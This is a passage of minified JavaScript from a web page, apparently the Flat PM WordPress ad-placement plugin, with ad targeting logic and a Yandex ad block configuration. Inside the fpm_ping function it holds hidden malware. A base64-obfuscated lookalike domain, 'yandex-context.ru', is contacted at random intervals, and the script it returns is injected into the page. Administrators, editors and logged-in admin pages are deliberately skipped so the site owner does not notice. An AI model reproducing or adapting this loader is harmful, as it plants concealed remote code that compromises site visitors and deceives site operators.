n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"11409","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-443825-1 -->\n<div id=\"yandex_rtb_R-A-443825-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-1\",\n                renderTo: \"yandex_rtb_R-A-443825-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" 